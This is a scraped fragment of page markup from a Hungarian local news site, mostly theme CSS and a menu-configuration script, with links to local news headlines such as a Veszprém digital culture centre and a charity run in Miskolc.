.tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/nezd__milyen_cuki_a_japan_szarvas-vonat_/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="1655" height="1500" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 1655px) 100vw, 1655px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg.webp 1655w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-300x272.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1024x928.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-768x696.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1536x1392.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-696x631.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1068x968.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-463x420.jpg.webp 463w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-770x698.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-870x789.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1200x1088.jpg.webp 1200w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg 1655w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-300x272.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1024x928.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-768x696.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1536x1392.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-696x631.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1068x968.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-463x420.jpg 463w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-770x698.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-870x789.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1200x1088.jpg 1200w" data-eio="j" /><noscript><img width="1655" height="1500" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg 1655w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-300x272.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1024x928.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-768x696.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1536x1392.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-696x631.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1068x968.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-463x420.jpg 463w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-770x698.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-870x789.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1200x1088.jpg 1200w" sizes="(max-width: 1655px) 100vw, 1655px" /></noscript></div><div class="desc"><h6>Nézd, milyen cuki a japán szarvas-vonat!</h6> <span class="date"><i class="far fa-clock"></i>2023-08-23</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/sotetben_vilagito_vonalak_ausztraliaban/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="1920" height="1440" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg" class="attachment-dbg-extra-small 